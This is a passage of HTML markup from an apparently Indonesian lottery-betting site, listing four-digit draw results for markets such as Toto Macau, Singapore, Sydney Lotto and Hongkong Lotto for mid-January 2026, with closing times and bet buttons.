                            <span class="lottery-number-container">
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">0</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC3-292</strong>
                            </span>
                            <span>
                                Senin, 12-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">0</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=TOTO MACAU 19">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 18.45.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 19h 11m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#singapore">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_SINGAPORE/getImage/10MNP_sgp.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="https://www.singaporepools.com.sg/" target="_blank" rel="noopener noreferrer nofollow">
                            Singapore <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    SG - 698
                </strong>
            </span>
            <span>
                Senin, 19-Jan-2026
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">2</span>
                    <span class="lottery-number">4</span>
                    <span class="lottery-number">5</span>
                    <span class="lottery-number">9</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="singapore">
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=Singapore">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 17.20.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 41h 46m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#toto-macau-16">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_16/getImage/10MNP_totomacau-16.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="https://www.totomacaupools.club" target="_blank" rel="noopener noreferrer nofollow">
                            TOTO MACAU 16 <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    TMC2-299
                </strong>
            </span>
            <span>
                Senin, 19-Jan-2026
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">1</span>
                    <span class="lottery-number">6</span>
                    <span class="lottery-number">1</span>
                    <span class="lottery-number">2</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="toto-macau-16">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC2-298</strong>
                            </span>
                            <span>
                                Minggu, 18-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC2-297</strong>
                            </span>
                            <span>
                                Sabtu, 17-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC2-296</strong>
                            </span>
                            <span>
                                Jumat, 16-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">6</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC2-295</strong>
                            </span>
                            <span>
                                Kamis, 15-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">1</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC2-294</strong>
                            </span>
                            <span>
                                Rabu, 14-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">8</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC2-293</strong>
                            </span>
                            <span>
                                Selasa, 13-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">4</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC2-292</strong>
                            </span>
                            <span>
                                Senin, 12-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">2</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=TOTO MACAU 16">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 15.45.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 16h 11m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#sydney-lotto">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_SYDNEY_LOTTO/getImage/10MNP_sydlotto.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="http://sydneylotto.com/" target="_blank" rel="noopener noreferrer nofollow">
                            SYDNEY LOTTO <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    SYL - 662
                </strong>
            </span>
            <span>
                Senin, 19-Jan-2026
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">4</span>
                    <span class="lottery-number">6</span>
                    <span class="lottery-number">3</span>
                    <span class="lottery-number">1</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="sydney-lotto">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>SYL - 661</strong>
                            </span>
                            <span>
                                Minggu, 18-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">7</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>SYL - 660</strong>
                            </span>
                            <span>
                                Sabtu, 17-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">4</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>SYL - 659</strong>
                            </span>
                            <span>
                                Jumat, 16-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">7</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>SYL - 658</strong>
                            </span>
                            <span>
                                Kamis, 15-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">0</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>SYL - 657</strong>
                            </span>
                            <span>
                                Rabu, 14-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>SYL - 656</strong>
                            </span>
                            <span>
                                Selasa, 13-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>SYL - 655</strong>
                            </span>
                            <span>
                                Senin, 12-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">1</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=SYDNEY LOTTO">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 13.30.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 13h 56m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#toto-macau-13">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_13/getImage/10MNP_totomacau-13.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="https://www.totomacaupools.club" target="_blank" rel="noopener noreferrer nofollow">
                            TOTO MACAU 13 <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    TMC1-297
                </strong>
            </span>
            <span>
                Senin, 19-Jan-2026
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">2</span>
                    <span class="lottery-number">9</span>
                    <span class="lottery-number">0</span>
                    <span class="lottery-number">4</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="toto-macau-13">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC1-296</strong>
                            </span>
                            <span>
                                Minggu, 18-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">7</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC1-295</strong>
                            </span>
                            <span>
                                Sabtu, 17-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">5</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC1-294</strong>
                            </span>
                            <span>
                                Jumat, 16-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">0</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC1-293</strong>
                            </span>
                            <span>
                                Kamis, 15-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">7</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC1-292</strong>
                            </span>
                            <span>
                                Rabu, 14-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">2</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC1-291</strong>
                            </span>
                            <span>
                                Selasa, 13-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">6</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC1-290</strong>
                            </span>
                            <span>
                                Senin, 12-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">4</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=TOTO MACAU 13">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 12.45.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 13h 11m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#nex4d-pools-day">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/balak4d/assets/img/l4d/nex4dday.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="https://www.nex4dpools.com/" target="_blank" rel="noopener noreferrer nofollow">
                            Nex4D Pools Day <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    264
                </strong>
            </span>
            <span>
                Senin, 19-Jan-2026
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">4</span>
                    <span class="lottery-number">5</span>
                    <span class="lottery-number">5</span>
                    <span class="lottery-number">9</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="nex4d-pools-day">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>263</strong>
                            </span>
                            <span>
                                Minggu, 18-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">1</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>262</strong>
                            </span>
                            <span>
                                Sabtu, 17-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">7</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>261</strong>
                            </span>
                            <span>
                                Jumat, 16-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">0</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>260</strong>
                            </span>
                            <span>
                                Kamis, 15-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">7</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>259</strong>
                            </span>
                            <span>
                                Rabu, 14-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">2</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>258</strong>
                            </span>
                            <span>
                                Selasa, 13-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">6</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>257</strong>
                            </span>
                            <span>
                                Senin, 12-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">2</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=Nex4D Pools Day">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 13.15.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 13h 41m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#nex4d-pools-night">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/balak4d/assets/img/l4d/nex4d.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="https://www.nex4dpools.com/" target="_blank" rel="noopener noreferrer nofollow">
                            Nex4D Pools Night <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    0750
                </strong>
            </span>
            <span>
                Senin, 19-Jan-2026
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">7</span>
                    <span class="lottery-number">0</span>
                    <span class="lottery-number">7</span>
                    <span class="lottery-number">3</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="nex4d-pools-night">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>0749</strong>
                            </span>
                            <span>
                                Minggu, 18-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">0</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>0748</strong>
                            </span>
                            <span>
                                Sabtu, 17-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">5</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>0747</strong>
                            </span>
                            <span>
                                Jumat, 16-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>0746</strong>
                            </span>
                            <span>
                                Kamis, 15-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">8</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>0745</strong>
                            </span>
                            <span>
                                Rabu, 14-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>0744</strong>
                            </span>
                            <span>
                                Selasa, 13-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">7</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>0743</strong>
                            </span>
                            <span>
                                Senin, 12-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">1</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=Nex4D Pools Night">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 19.45.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 20h 11m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#toto-macau-00">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_00/getImage/10MNP_tcm-00-1.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="https://www.totomacaupools.club" target="_blank" rel="noopener noreferrer nofollow">
                            TOTO MACAU 00 <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    TMC0-299
                </strong>
            </span>
            <span>
                Senin, 19-Jan-2026
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">6</span>
                    <span class="lottery-number">9</span>
                    <span class="lottery-number">5</span>
                    <span class="lottery-number">1</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="toto-macau-00">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC0-298</strong>
                            </span>
                            <span>
                                Minggu, 18-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">6</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC0-297</strong>
                            </span>
                            <span>
                                Sabtu, 17-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">5</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC0-296</strong>
                            </span>
                            <span>
                                Jumat, 16-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">0</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC0-295</strong>
                            </span>
                            <span>
                                Kamis, 15-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">7</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC0-294</strong>
                            </span>
                            <span>
                                Rabu, 14-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">1</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC0-293</strong>
                            </span>
                            <span>
                                Selasa, 13-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">6</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC0-292</strong>
                            </span>
                            <span>
                                Senin, 12-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">5</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=TOTO MACAU 00">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 23.45.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 24h 11m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#hongkong-lotto">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_HONGKONG_LOTTO/getImage/10MNP_hklotto.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="http://hongkonglotto.com/" target="_blank" rel="noopener noreferrer nofollow">
                            HONGKONG LOTTO <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    HKL - 1092
                </strong>
            </span>
            <span>
                Minggu, 18-Jan-2026
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">1</span>
                    <span class="lottery-number">0</span>
                    <span class="lottery-number">0</span>
                    <span class="lottery-number">2</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="hongkong-lotto">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>HKL - 1091</strong>
                            </span>
                            <span>
                                Sabtu, 17-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>HKL - 1090</strong>
                            </span>
                            <span>
                                Jumat, 16-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">6</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>HKL - 1089</strong>
                            </span>
